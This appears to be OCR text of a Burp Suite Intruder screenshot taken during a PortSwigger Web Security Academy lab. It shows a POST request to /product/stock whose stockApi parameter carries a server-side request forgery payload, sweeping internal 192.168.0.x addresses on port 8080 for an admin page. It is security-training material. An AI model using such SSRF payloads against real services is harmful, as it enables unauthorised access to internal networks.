 Burp Suite Community Edition v2023.10.1.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Settings
Organizer Extensions Learn
1 × 2 × +
Positions Payloads Resource pool Settings
? Choose an attack type
Start attack
Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a7800e90333f62e87f7715900820048.web-security-academy.net Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 POST /product/stock HTTP/2
2 Host: 0a7800e90333f62e87f7715900820048.web-security-academy.net
3 Cookie: session=mV9BUHxYj2AceDmveSjKScNztEeCOSUT
4 Content-Length: 48
5 Sec-Ch-Ua: "Chromium";v="117", "Not;A=Brand";v="8"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/117.0.5938.63 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0a7800e90333f62e87f7715900820048.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a7800e90333f62e87f7715900820048.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
18
19 stockApi=http%3a%2f%2f192.168.0.§1§%3a8080%2fadmin
? Search 1 highlight Clear
1 payload position Length: 835